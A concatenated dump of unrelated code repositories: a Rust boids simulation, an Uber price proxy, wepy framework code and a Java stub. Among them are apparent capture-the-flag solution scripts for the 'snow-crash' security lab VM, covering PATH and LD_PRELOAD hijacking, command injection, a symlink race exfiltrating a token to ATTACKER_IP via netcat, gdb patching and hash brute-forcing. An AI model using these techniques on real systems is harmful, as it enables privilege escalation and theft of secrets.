self.steering += new_wander_vector.limit(MAX_FORCE);
self.wander_vector = new_wander_vector.normalise();
}
pub fn align(&mut self, boids: &Vec<&Boid>) {
let mut steering = Vector2D::new(0.0, 0.0);
for boid in boids {
steering += boid.velocity;
}
if boids.len() > 0 {
steering /= boids.len() as f64;
steering = steering.normalise() * MAX_VELOCITY;
self.steering += steering - self.velocity;
}
}
pub fn cohesion(&mut self, boids: &Vec<&Boid>) {
let mut steering = Vector2D::new(0.0, 0.0);
for boid in boids {
steering += boid.position;
}
if boids.len() > 0 {
steering /= boids.len() as f64;
steering = (steering - self.position).normalise() * MAX_VELOCITY;
steering -= self.velocity;
steering = steering.limit(MAX_FORCE);
self.steering += steering;
}
}
pub fn separation(&mut self, boids: &Vec<&Boid>) {
let mut steering = Vector2D::new(0.0, 0.0);
for boid in boids {
steering += (self.position - boid.position).normalise();
}
if boids.len() > 0 {
steering /= boids.len() as f64;
steering = steering.normalise() * MAX_VELOCITY;
steering -= self.velocity;
steering = steering.limit(MAX_FORCE);
self.steering += steering;
}
}
pub fn update(&mut self, width: &f64, height: &f64) {
let velocity = self.velocity + self.steering.limit(MAX_FORCE) / WEIGHT;
self.velocity = velocity.limit(MAX_VELOCITY);
self.calculate_next_position(width, height);
self.steering = Vector2D::new(0.0, 0.0);
}
fn calculate_next_position(&mut self, width: &f64, height: &f64) {
let mut pos = self.position + self.velocity;
if pos.x < 0.0 {
pos.x += *width;
} else if pos.x >= *width {
pos.x -= *width;
}
if pos.y < 0.0 {
pos.y += *height;
} else if pos.y >= *height {
pos.y -= *height;
}
self.position = pos;
}
}
<file_sep>use super::boid::{Boid, VIEW_RADIUS};
use vector2d::Vector2D;
use wasm_bindgen::__rt::std::collections::HashMap;
const SQUARED_VIEW_RADIUS: f64 = VIEW_RADIUS * VIEW_RADIUS;
pub struct Lattice {
x_cells: i32,
y_cells: i32,
boids: HashMap<i32, Vec<Boid>>,
}
impl Lattice {
pub fn new(boids: &Vec<Boid>, width: &f64, height: &f64) -> Lattice {
let mut lattice: HashMap<i32, Vec<Boid>> = HashMap::new();
let x_cells = (*width / VIEW_RADIUS * 2.0).ceil() as i32;
let y_cells = (*height / VIEW_RADIUS * 2.0).ceil() as i32;
boids.iter().for_each(|boid| {
let index = Self::convert_position_to_lattice_index(&boid.position, &x_cells, &y_cells);
if lattice.contains_key(&index) {
lattice.get_mut(&index).unwrap().push(boid.clone());
} else {
lattice.insert(index, vec![boid.clone()]);
}
});
Lattice {
x_cells,
y_cells,
boids: lattice,
}
}
pub fn get_neighbors(&self, boid: &Boid) -> Vec<&Boid> {
let index =
Self::convert_position_to_lattice_index(&boid.position, &self.x_cells, &self.y_cells);
let neighbor_indexes = self.calculate_neighbor_indexes(&index);
let filter_by_distance =
|b: &&Boid| (b.position - boid.position).length_squared() <= SQUARED_VIEW_RADIUS;
let self_cell_boids: Vec<&Boid> = self.boids[&index]
.iter()
.filter(|b| boid.position != b.position)
.filter(filter_by_distance)
.collect();
let mut neighbor_boids: Vec<&Boid> = neighbor_indexes
.iter()
.filter_map(|i| self.boids.get(i))
.flatten()
.filter(filter_by_distance)
.collect();
neighbor_boids.extend(self_cell_boids.into_iter());
neighbor_boids
}
fn calculate_neighbor_indexes(&self, index: &i32) -> Vec<i32> {
let calculate_left_and_right = |num: &i32| {
[*num - 1, *num + 1]
.iter()
.map(|i| {
let initial_y_cell = *num / self.x_cells;
let y_cell = *i / self.x_cells;
if y_cell < initial_y_cell {
*num + self.x_cells - 1
} else if y_cell > initial_y_cell {
*num - self.x_cells + 1
} else {
*i
}
})
.collect::<Vec<i32>>()
};
let top_and_bottom = [*index - self.x_cells, *index + self.x_cells]
.iter()
.map(|i| {
if *i < 0 {
*index + self.x_cells * (self.y_cells - 1)
} else if *i > self.x_cells * self.y_cells - 1 {
*index - self.x_cells * (self.y_cells - 1)
} else {
*i
}
})
.collect::<Vec<i32>>();
let diagonals = top_and_bottom
.iter()
.flat_map(calculate_left_and_right)
.collect::<Vec<i32>>();
let mut indexes = calculate_left_and_right(index);
indexes.extend(top_and_bottom.iter());
indexes.extend(diagonals.iter());
indexes
}
fn convert_position_to_lattice_index(
position: &Vector2D<f64>,
x_cells: &i32,
y_cells: &i32,
) -> i32 {
let Vector2D { x, y } = position;
let x_cell = (*x / *x_cells as f64).floor();
let y_cell = (*y / *y_cells as f64).floor();
(y_cell * (*x_cells as f64) + x_cell) as i32
}
}
<file_sep>extern crate rand;
extern crate vector2d;
extern crate wasm_bindgen;
mod boids;
mod utils;
use boids::boid_pool::BoidPool;
use vector2d::Vector2D;
use wasm_bindgen::prelude::*;
#[wasm_bindgen]
pub struct App {
width: f64,
height: f64,
mouse_pos: Vector2D<f64>,
boid_pool: BoidPool,
}
#[wasm_bindgen]
impl App {
pub fn new(width: f64, height: f64) -> App {
App {
width,
height,
mouse_pos: Vector2D::new(width / 2.0, height / 2.0),
boid_pool: BoidPool::new(),
}
}
pub fn set_mouse_pos(&mut self, x: f64, y: f64) {
self.mouse_pos.x = x;
self.mouse_pos.y = y;
}
pub fn add_boid(&mut self, x: f64, y: f64) {
self.boid_pool.add_boid(x, y);
}
pub fn update(&mut self) {
self.boid_pool
.update(&self.width, &self.height, &self.mouse_pos);
}
pub fn render(&self) {
self.boid_pool.render();
}
}
<file_sep>use vector2d::Vector2D;
pub trait Vector2DExt<T> {
fn limit(&self, val: T) -> Self;
fn rotate(&self, angle: f64) -> Self;
}
impl Vector2DExt<f64> for Vector2D<f64> {
fn limit(&self, val: f64) -> Self {
if self.length_squared() > val.powi(2) {
self.normalise() * val
} else {
*self
}
}
fn rotate(&self, angle: f64) -> Self {
let angle_cos = angle.cos();
let angle_sin = angle.sin();
let x = self.x * angle_cos - self.y * angle_sin;
let y = self.x * angle_sin + self.y * angle_cos;
Self { x, y }
}
}
| c2e834b7c491daaeb84c40632d4fd53f8e638b03 | [
"JavaScript",
"Rust"
] | 7 | Rust | Seiichi-Yahiro/flocking | 023617720bb6c5d2f8c545e94a9fe80a3100f280 | 270b2009107afde1347defcb8a29c3df6858c425 | |
refs/heads/master | <repo_name>StinaLue/snow-crash<file_sep>/level05/Ressources/exploit.sh
rm /tmp/test.txt 2> /dev/null
echo "getflag > /tmp/test.txt" > /opt/openarenaserver/test
FILE=/tmp/test.txt
until test -f "$FILE"; do
echo "waiting for $FILE to appear"
sleep 5
echo "."
sleep 1
echo "."
sleep 1
echo "."
sleep 2
echo "still waiting lol"
sleep 5
echo "."
sleep 1
echo "."
sleep 1
echo "."
sleep 2
done
cat $FILE
<file_sep>/level14/Ressources/exploit.sh
rm /tmp/gdbscript 2>/dev/null
rm /tmp/gdboutput.txt 2>/dev/null
cat << 'EOF' > /tmp/gdbscript
break ptrace
break getuid
run
finish
set $eax=0
continue
finish
set $eax=3014
continue
EOF
gdb --batch --command=/tmp/gdbscript /bin/getflag > /tmp/gdboutput.txt
cat /tmp/gdboutput.txt
<file_sep>/level11/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level11 is: <PASSWORD>"
ssh level11@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level10/Ressources/steal_token.sh
#!/bin/bash
rm $(dirname ${BASH_SOURCE[0]})/output.txt 2>/dev/null
#(trap 'kill 0' SIGINT; while true; do nc -lvnp 6969 >> $(dirname ${BASH_SOURCE[0]})/output.txt; done & tail -f $(dirname ${BASH_SOURCE[0]})/output.txt | grep -v ".*( )*.")
(trap 'kill 0' SIGINT; while true; do nc -lnp 6969 >> $(dirname ${BASH_SOURCE[0]})/output.txt; done & tail -f $(dirname ${BASH_SOURCE[0]})/output.txt | grep -v ".*( )*.")
<file_sep>/level10/Ressources/exploit.sh
rm /tmp/token 2>/dev/null
rm /tmp/faketoken 2>/dev/null
touch /tmp/token 2>/dev/null
ATTACKER_IP="192.168.0.26"
(trap 'kill 0' SIGINT; while true; do ln -fs /tmp/token /tmp/faketoken; ln -fs /home/user/level10/token /tmp/faketoken; done & while true; do /home/user/level10/level10 /tmp/faketoken $ATTACKER_IP; done)
<file_sep>/level04/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level04 is: <PASSWORD>"
ssh level04@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level14/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level14 is: <PASSWORD>"
ssh level14@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level07/Ressources/exploit.sh
LOGNAME="pls stop not controllin env && getflag"
/home/user/level07/level07
<file_sep>/level13/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level13 is: <PASSWORD>"
ssh level13@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level06/Ressources/exploit.sh
rm /tmp/regexploit 2>/dev/null
echo "[x \${\`getflag\`}]" > /tmp/regexploit
/home/user/level06/level06 /tmp/regexploit whatever
<file_sep>/level00/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level00 is: <PASSWORD>"
ssh level00@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
echo "Password for flag00 found: <PASSWORD>, testing..."
ssh flag00@snow-crash -p4242 'echo whoami=$(whoami) && getflag'
<file_sep>/level12/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level12 is: <PASSWORD>"
ssh level12@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level08/Ressources/exploit.sh
rm /tmp/totallynotsuspiciousname 2>/dev/null
ln -s /home/user/level08/token /tmp/totallynotsuspiciousname
FLAG08_PW=$(/home/user/level08/level08 /tmp/totallynotsuspiciousname)
echo '<PASSWORD>08 password is '$<PASSWORD>
<file_sep>/level09/Ressources/decipher_token.py
#!/usr/bin/env python3
import sys
incrementor = 0
with open(sys.argv[1], "rb") as token_file:
for line in token_file:
for charac in line.strip():
print(chr(charac - incrementor), end="")
incrementor += 1
print()
<file_sep>/level02/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level02 is: <PASSWORD>"
scp -P 4242 level02@snow-crash:/home/user/level02/level02.pcap $(dirname ${BASH_SOURCE[0]})
echo "Password for flag02 found: <PASSWORD> ..."
ssh flag02@snow-crash -p4242 'echo whoami=$(whoami) && getflag'
<file_sep>/level09/Ressources/remote_exploit.sh
#!/bin/bash
rm $(dirname ${BASH_SOURCE[0]})/token 2>/dev/null
echo "Password for level09 is: <PASSWORD>"
scp -P4242 level09@snow-crash:/home/user/level09/token $(dirname ${BASH_SOURCE[0]})
chmod 666 $(dirname ${BASH_SOURCE[0]})/token
echo "flag09 password is "$($(dirname ${BASH_SOURCE[0]})/decipher_token.py $(dirname ${BASH_SOURCE[0]})/token)
ssh flag09@snow-crash -p4242 'getflag'
<file_sep>/level06/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level06 is: <PASSWORD>"
ssh level06@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level03/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level03 is: <PASSWORD>"
ssh level03@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
<file_sep>/level01/Ressources/exploit_bruteforce.py
#!/usr/bin/env python3
import itertools
import string
import crypt
crypt_hash="42hDRfypTqqnw"
for password in itertools.product(string.ascii_lowercase, repeat=8):
current_pw=''.join(password)
if crypt.crypt(current_pw,salt="42") == crypt_hash:
print("FOUND PASSWORD --> "+current_pw)
exit()
<file_sep>/level01/Ressources/exploit_dictionary.py
#!/usr/bin/env python3
import crypt
import sys
crypt_hash="42hDRfypTqqnw"
wordlist=open(sys.argv[1], "r")
for password in wordlist:
if crypt.crypt(password.strip(), salt="42") == crypt_hash:
print("FOUND PASSWORD --> "+password.strip())
wordlist.close()
exit()
wordlist.close()
<file_sep>/level01/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level01 is: <PASSWORD>"
ssh level01@snow-crash -p4242 'echo "found passwd entry for flag01 --> $(grep flag01 /etc/passwd)"'
echo "Password for flag01 found: <PASSWORD> ..."
ssh flag01@snow-crash -p4242 'echo whoami=$(whoami) && getflag'
<file_sep>/level08/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level08 is: <PASSWORD>"
ssh level08@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
ssh flag08@snow-crash -p4242 'getflag'
<file_sep>/level11/Ressources/exploit.sh
echo "-n NotSoEasy && getflag > /tmp/hallo" | nc 127.0.0.1 5151
cat /tmp/hallo
<file_sep>/level03/Ressources/exploit.sh
cp /bin/getflag /tmp/echo
export PATH=/tmp:$PATH
/home/user/level03/level03
<file_sep>/level00/Ressources/exploit.sh
results=$(find / -user flag00 2>/dev/null)
for result in $results;
do
echo "found file $result"
if [[ $result == *"john"* ]]; then
file_content=$(cat $result)
break;
fi
done
echo $file_content
echo $file_content | tr 'a-z' 'b-za-b'
echo $file_content | tr 'a-z' 'c-za-b'
echo $file_content | tr 'a-z' 'd-za-c'
echo $file_content | tr 'a-z' 'e-za-d'
echo $file_content | tr 'a-z' 'f-za-e'
echo $file_content | tr 'a-z' 'g-za-f'
echo $file_content | tr 'a-z' 'h-za-g'
echo $file_content | tr 'a-z' 'i-za-h'
echo $file_content | tr 'a-z' 'j-za-i'
echo $file_content | tr 'a-z' 'k-za-j'
echo $file_content | tr 'a-z' 'l-za-k'
echo $file_content | tr 'a-z' 'm-za-l'
echo $file_content | tr 'a-z' 'n-za-m'
echo $file_content | tr 'a-z' 'o-za-n'
echo $file_content | tr 'a-z' 'p-za-o'
echo $file_content | tr 'a-z' 'q-za-p'
echo $file_content | tr 'a-z' 'r-za-q'
echo $file_content | tr 'a-z' 's-za-r'
echo $file_content | tr 'a-z' 't-za-s'
echo $file_content | tr 'a-z' 'u-za-t'
echo $file_content | tr 'a-z' 'v-za-u'
echo $file_content | tr 'a-z' 'w-za-v'
echo $file_content | tr 'a-z' 'x-za-w'
echo $file_content | tr 'a-z' 'y-za-x'
echo $file_content | tr 'a-z' 'z-za-y'
<file_sep>/level10/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level10 is: <PASSWORD>"
ssh level10@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
ssh flag10@snow-crash -p4242 'getflag'
<file_sep>/level02/Ressources/exploit.sh
#!/bin/bash
chmod 700 $(dirname ${BASH_SOURCE[0]})/level02.pcap
tshark -z follow,tcp,ascii,1 -r $(dirname ${BASH_SOURCE[0]})/level02.pcap -Tfields -e data | xxd -p -r | hexdump -C
<file_sep>/level04/Ressources/exploit.sh
curl -s 'http://127.0.0.1:4747/?x=$(/bin/getflag)'
<file_sep>/level13/Ressources/exploit.sh
rm /tmp/level13_nosuid 2>/dev/null
rm /tmp/fake_getuid.c 2>/dev/null
rm /tmp/fake_dynamic_lib.so 2>/dev/null
cp /home/user/level13/level13 /tmp/level13_nosuid
cat << 'EOF' > /tmp/fake_getuid.c
int getuid(void)
{
return(4242);
}
EOF
cd /tmp/
gcc -fPIC -shared -o /tmp/fake_dynamic_lib.so /tmp/fake_getuid.c
export LD_PRELOAD="/tmp/fake_dynamic_lib.so"
/tmp/level13_nosuid
<file_sep>/level12/Ressources/exploit.sh
rm /tmp/EVILSCRIPT 2>/dev/null
rm /tmp/gimmemahflag 2>/dev/null
cat << 'EOF' > /tmp/EVILSCRIPT
#!/bin/bash
/bin/getflag > /tmp/gimmemahflag
EOF
chmod +x /tmp/EVILSCRIPT
curl -s "127.0.0.1:4646?x=\$(/*/EVILSCRIPT)&y=whatever"
cat /tmp/gimmemahflag
<file_sep>/level05/Ressources/remote_exploit.sh
#!/bin/bash
echo "Password for level05 is: <PASSWORD>"
ssh level05@snow-crash -p4242 'bash -s' < $(dirname ${BASH_SOURCE[0]})/exploit.sh
| a51a896a091e6c9525f96018bae76d67b1a29518 | [
"Python",
"Shell"
] | 31 | Shell | StinaLue/snow-crash | 5f1e6df406fa2deae697d401d0044bb6c6b8795a | 3f47db95c9ed3f56323223cee9642a9cb097b5e0 | |
refs/heads/main | <repo_name>cs20b070-Yuvan/SummerSchool-Assignment<file_sep>/entropy.py
#assignment 1 1st question cs20b070
import numpy as np
n = 100
y = np.random.randint(0,2,(1,n))
y_cap = np.random.rand(n)
entropy = (-1/n)*((np.sum(y*np.log2(y_cap))) + (np.sum((1-y)*(np.log2(1-y_cap)))))
print("The cross entropy is")
print(entropy)<file_sep>/Yuan_CS20B070/indexfind.py
#assignment 1 2nd question cs20b070
class IndicesFind :
def __init__(self,array,target) :
self.arr = array
self.target = target
self.solution = {}
ans = 0
for i in range (len(self.arr)):
for j in range (len(self.arr)):
if (self.arr[i] + self.arr[j] == self.target):
ans+=1
self.solution[ans] = [i, j]
def PrintSolution (self):
print(self.solution)
array = [10,20,10,40,50,60,70]
target = 50
numbers = IndicesFind(array,target)
numbers.PrintSolution() | 3e93dabd2122df7a869a9defec02597cbc9b8a40 | [
"Python"
] | 2 | Python | cs20b070-Yuvan/SummerSchool-Assignment | cd35746a54bfd62dd7b3b931ac25bd3951da801b | 292db63fd690a247a28c4f7536ea75125a7f934c | |
refs/heads/master | <repo_name>cwu155/MKS22X-Queens<file_sep>/QueenBoard.java
public class QueenBoard{
private int[][]board;
public QueenBoard(int size){
board = new int[size][size];
for (int i = 0; i < board.length; i++) {
for (int j = 0; j < board[i].length; j++) {
board[i][j] = 0;
}
}
}
public String toString(){
String result = "";
for (int i = 0; i < board.length; i++){
for (int j = 0; j < board[i].length; j++){
//if (board[i][j] == -1){result += "Q "; j+=1;}
if (j == board[i].length - 1){
result += board[i][j] + "\n";
} else {
result += board[i][j] + " ";
}
}
}
return result;
}
private boolean addQueen(int r, int c){
for (int i = 0; i < board.length; i++){
if (board[r][i] != -1 && board[i][i] != -1){
board[r][i] = 1;
}
}
for (int i = 0; r - i >= 0 && c + i < board.length; i++) {
board[r-i][c+i] = 1;
}
for (int j = 0; r + j < board.length && c + j < board.length; j++){
board[r+j][c+j] = 1;
}
board[r][c] = -1; //Queen is represented by -1
return true;
}
//Will prove v problematic later
private boolean removeQueen(int r, int c){
for (int i = 0; i < board.length; i++) {
board[r][i] = 0;
}
for (int i = 1; r - i >= 0 && c + i < board.length; i++) {
board[r-i][c+i] = 0;
}
for (int i = 0; r + i < board.length && c + i < board.length; i++) {
board[r+i][c+i] = 0;
}
board[r][c] = 0;
return true;
}
/**
*@return false when the board is not solveable and leaves the board filled with zeros;
* true when the board is solveable, and leaves the board in a solved state
*@throws IllegalStateException when the board starts with any non-zero value
*/
public boolean solveHelper(int col){
if (col == board.length){
return true;
}
for (int i = 0; i < board.length; i++){
if (addQueen(i, col)){
if (solveHelper(col + 1)){
return true;
}
} else {
removeQueen(i, col);
}
}
return false;
}
public boolean solve(){
return solveHelper(0);
}
/**
*@return the number of solutions found, and leaves the board filled with only 0's
*@throws IllegalStateException when the board starts with any non-zero value
*/
public int countSolutionsHelper(int col, int count){
if (col == board.length){
return count += 1;
}
for (int i = 0; i < board.length; i++){
if (addQueen(i, col)){
if (solveHelper(col + 1)) {count += 1;
}
removeQueen(i, col);
}
}
return count;
}
public int countSolutions(){
return countSolutionsHelper(0, 0);
}
public static void main(String[] args) {
QueenBoard test = new QueenBoard(8);
test.addQueen(1,1);
test.addQueen(5,3);
test.removeQueen(1,1);
test.removeQueen(5,3);
System.out.println(test.toString());
}
}
| 322eb0bd5d9975e3fbc0e9942361f49386890bee | [
"Java"
] | 1 | Java | cwu155/MKS22X-Queens | 0fc6e249ad26ec6b77c0a2160a89e1a795ead6a9 | 004c0fb0b5c1a9432b63441e261f684f74c3199c | |
refs/heads/master | <repo_name>MeirSadon/FlightManagment-DBGenerator-Part2-<file_sep>/DBGenerator-FlightManagment-Part2/MainWindow.xaml.cs
using System;
using System.Collections.Generic;
using System.Collections.Specialized;
using System.Linq;
using log4net;
using System.Text;
using System.Threading;
using System.Threading.Tasks;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Windows.Threading;
using System.IO;
namespace DBGenerator_FlightManagment_Part2
{
/// <summary>
/// Interaction logic for MainWindow.xaml
/// </summary>
public partial class MainWindow : Window
{
public ViewModel vm = new ViewModel();
public static Dispatcher m_Dispatcher;
public MainWindow()
{
InitializeComponent();
m_Dispatcher = Application.Current.Dispatcher;
this.DataContext = vm;
LoggingLstBx.ItemsSource = ViewModel.Logger;
((INotifyCollectionChanged)LoggingLstBx.Items).CollectionChanged += ListView_CollectionChanged;
}
private void ListView_CollectionChanged(object sender, NotifyCollectionChangedEventArgs e)
{
if (e.Action == NotifyCollectionChangedAction.Add)
{
LoggingLstBx.ScrollIntoView(e.NewItems[0]);
}
}
}
}
<file_sep>/DBGenerator-FlightManagment-Part2/Converters/MinSlidersConverter.cs
using System;
using System.Collections.Generic;
using System.Globalization;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows.Data;
namespace DBGenerator_FlightManagment_Part2
{
public class MinSlidersConverter : IValueConverter
{
public object Convert(object value, Type targetType, object parameter, CultureInfo culture)
{
double sliderValue = (double)value;
if (sliderValue > 0)
return 1d;
return 0d;
}
public object ConvertBack(object value, Type targetType, object parameter, CultureInfo culture)
{
throw new NotImplementedException();
}
}
}
| 19ee968cf03ae40efdb76bab3042abd22b20018f | [
"C#"
] | 2 | C# | MeirSadon/FlightManagment-DBGenerator-Part2- | 67f1b4ab064d438143c5e73774cb0fc10b7fd1b1 | 190f9ea1a64168f34b892d97f2fd59a50b4035a1 | |
refs/heads/main | <repo_name>kodai12/local-stack-terraform<file_sep>/sandbox/terraform/Dockerfile
FROM alpine/terragrunt:0.13.5
RUN apk add --no-cache curl \
python3 \
jq
WORKDIR /usr/src/app
COPY . .
<file_sep>/README.md
## 事前準備
- Docker、aws-cli
## 使い方
1. sandboxをcpして新しくルート直下にディレクトリを作る、ディレクトリ名はなんでも大丈夫
2. 作成したディレクトリ内に移動して `sh script/setup.sh` を実行
3. `sh script/start_terraform.sh` でterraformを実行できるDocker環境が立ち上がる
4. `aws --endpoint-url http://localhost:4566 s3 ls` みたいな感じでaws-cliを使って実際にリソースが作成されたか確認できる(dockerから抜けた状態で)
terraform内を好きにいじってplan/applyを試せます
※試せるのはlocalstackで用意されてるリソースのみ https://github.com/localstack/localstack#overview
<file_sep>/sandbox/script/start_terraform.sh
cd `dirname $0`
cd ../terraform
docker-compose build
docker-compose run --rm app sh
<file_sep>/sandbox/script/setup.sh
cd `dirname $0`
cd ../
GOOS=linux GOARCH=amd64 go build -o hello
zip lambda.zip hello
cd localstack
docker-compose up -d localstack
| 92d71779c1899184807ac0661075a83ad4ec575b | [
"Markdown",
"Dockerfile",
"Shell"
] | 4 | Dockerfile | kodai12/local-stack-terraform | 9e6c59cab400c6d46110ad66b679e2a809153fa8 | 2aef309d2e08b01260876e883ecc572583bd19db | |
refs/heads/master | <repo_name>savyounts/reverse-each-word-v-000<file_sep>/reverse_each_word.rb
def reverse_each_word(sentence)
array = sentence.split
#reverse_array = []
#array.each do |word|
#reverse = word.reverse
#reverse_array << reverse
reverse_array = array.collect do |word|
word.reverse
end
reverse_array.join(" ")
end | 80f90a2e97cda114866300e6e0bb609b5bb0ce28 | [
"Ruby"
] | 1 | Ruby | savyounts/reverse-each-word-v-000 | 767ee833c12fdf52f25f8d926dbddc2e2df8b524 | e7c2690d8aa63734f220375462df2837c090f1bf | |
refs/heads/master | <repo_name>User37som/c788cb1ae3a3a6b1414f<file_sep>/index.php
<?php
$dir = dirname($_SERVER['DOCUMENT_ROOT'])."/public_html/ziks";
$filename = $_GET['id'];
$file = $dir."/".$filename;
$file_size = filesize($file);
if(file_exists($file)){
header("Pragma: public");
header("Expires: -1");
header('Content-type:audio/mpeg');
header('Content-Disposition: filename="' . $filename);
header('X-Pad: avoid browser bug');
header("Cache-Control: public, must-revalidate, post-check=0, pre-check=0");
header('Content-Disposition: inline;');
// header('Content-Transfer-Encoding: binary');
header("Content-Length: $file_size");
header('Content-Transfer-Encoding: chunked');
ob_start(null, 1024, false);
set_time_limit(0);
$file_play = @fopen($file,"rb");
while(!feof($file_play))
{
print(@fread($file_play, 1024 * 8));
ob_flush();
flush();
}
fclose($file);
}
?>
| bcd0b3879182aa38e8969d9377e7dcbeab79e61f | [
"PHP"
] | 1 | PHP | User37som/c788cb1ae3a3a6b1414f | d85d3fc37e28da43f05caae2c4dc4ec11b7c7ee6 | 47cf45e3c41a863a35f874fd2cb3b07606359169 | |
refs/heads/master | <repo_name>kimheffy/uber_data_scrap<file_sep>/server.js
var express = require('express');
var app = express();
var api = require('./api');
// Serve static files
app.use(express.static('./public'))
// Mounting routes on package
app.use('/api', api);
app.listen(process.env.PORT || 3000, function(){
console.log('Server is listening on port', process.env.PORT || 3000);
});
<file_sep>/api.js
var router = require('express').Router();
var request = require('request');
var uberApiUrl = 'https://sandbox-api.uber.com/v1/';
var uberServerToken = process.env.UBER_SERVER_TOKEN;
router.get('/estimates/price', function(req, res){
var source = JSON.parse(req.query.source);
var destination = JSON.parse(req.query.destination);
// create an http request to uber api
request.get({
url : uberApiUrl + 'estimates/price',
qs : {
server_token : uberServerToken,
start_latitude : source.lat,
start_longitude: source.lng,
end_latitude : destination.lat,
end_longitude : destination.lng
}
}, function(err, response, body){
if(err){
return res.json(err);
}
res.json(body);
});
});
module.exports = router;
<file_sep>/public/js/models/price.js
'use strict';
// Data coming in from API
var Price = Backbone.Model.extend({});
var Prices = Backbone.Collection.extend({
model : Price
});
| 3d5dfca3cfc5e876af27e5c3599fda2ee5936332 | [
"JavaScript"
] | 3 | JavaScript | kimheffy/uber_data_scrap | ccda922e04183412756bf3a98bd77dd8b3f58a88 | f13e325fa9b4dc47a371b134ebc017e4e3f1bd64 | |
refs/heads/2.0.x | <file_sep>const path = require('path');
exports = module.exports = function () {
this.register('script-dep-fix', function scriptDepFix (parsed, isNPM) {
let code = parsed.code;
let fixPos = 0;
parsed.parser.deps.forEach((dep, i) => {
let depMod = parsed.depModules[i];
let moduleId = (typeof depMod === 'object') ? depMod.id : depMod;
let replaceMent = '';
if (isNPM) {
replaceMent = `__wepy_require(${moduleId})`;
} else {
if (typeof depMod === 'object' && depMod.type !== 'npm') {
let relativePath = path.relative(path.dirname(parsed.file), depMod.file);
replaceMent = `require('${relativePath}')`;
} else {
if (typeof moduleId === 'number') {
let npmfile = path.join(this.context, this.options.src, 'vendor.js');
let relativePath = path.relative(path.dirname(parsed.file), npmfile);
replaceMent = `require('${relativePath}')(${moduleId})`;
} else if (depMod && depMod.sfc) {
let relativePath = path.relative(path.dirname(parsed.file), depMod.file);
let reg = new RegExp('\\' + this.options.wpyExt + '$', 'i');
relativePath = relativePath.replace(reg, '.js');
replaceMent = `require('${relativePath}')`;
} else if (depMod === false) {
replaceMent = '{}';
} else {
replaceMent = `require('${dep.module}')`;
}
}
}
parsed.source.replace(dep.expr.start, dep.expr.end - 1, replaceMent);
});
});
}
<file_sep>import { patchMixins, patchData, patchMethods, patchLifecycle, patchProps } from './init/index';
function page (option = {}, rel) {
let pageConfig = {};
patchMixins(pageConfig, option, option.mixins);
if (option.properties) {
pageConfig.properties = option.properties;
if (option.props) {
console.warn(`props will be ignore, if properties is set`);
}
} else if (option.props) {
patchProps(pageConfig, option.props);
}
patchMethods(pageConfig, option.methods);
patchData(pageConfig, option.data);
patchLifecycle(pageConfig, option, rel);
return Component(pageConfig);
}
export default page;
<file_sep>const path = require('path');
const loaderUtils = require('loader-utils');
const pluginRE = /plugin\:/;
exports = module.exports = function () {
this.register('wepy-parser-config', function (rst, ctx) {
let configString = rst.content.replace(/^\n*/, '').replace(/\n*$/, '');
configString = configString || '{}';
let config = null;
try {
let fn = new Function('return ' + configString);
config = fn();
} catch (e) {
return Promise.reject(`invalid json: ${configString}`);
}
config.component = true;
config.usingComponents = config.usingComponents || {};
let componentKeys = Object.keys(config.usingComponents);
if (componentKeys.length === 0) {
return Promise.resolve(config);
}
// Getting resolved path for usingComponents
let resolved = Object.keys(config.usingComponents).map(comp => {
const url = config.usingComponents[comp];
if (pluginRE.test(url)) {
return Promise.resolve([comp, url]);
}
const moduleRequest = loaderUtils.urlToRequest(url, url.charAt(0) === '/' ? '' : null);
return this.resolvers.normal.resolve({}, path.dirname(ctx.file), moduleRequest, {}).then(rst => {
let parsed = path.parse(rst.path);
let fullpath = path.join(parsed.dir, parsed.name); // remove file extention
let relative = path.relative(path.dirname(ctx.file), fullpath);
return [comp, relative];
});
});
return Promise.all(resolved).then(rst => {
rst.forEach(item => {
config.usingComponents[item[0]] = item[1];
});
return config;
});
});
}
| d4d1e700c6ed45a10d1684376dca15e055ee3460 | [
"JavaScript"
] | 3 | JavaScript | ystarlongzi/wepy | dd6176e1f213e3793134ca9ebfe33d1fa5da56ba | 88dfc9ec2cafa9398d2ce21ffcd5a37ec22acd27 | |
refs/heads/master | <repo_name>maurolopez/Catalogo<file_sep>/src/catalogo/vistas/VendedorUI.java
package catalogo.vistas;
import catalogo.Catalogo;
import catalogo.controladores.JPA.OrdenDeCompraJpaController;
import catalogo.controladores.JPA.VendedorJpaController;
import catalogo.modelo.Vendedor;
import java.awt.BorderLayout;
import javax.swing.JComponent;
import javax.swing.JOptionPane;
/**
*
* @author <NAME>
*/
public class VendedorUI extends javax.swing.JFrame {
private OrdenDeCompraJpaController ordenDeCompraJpaController;
private VendedorJpaController vendedorJpaController;
/**
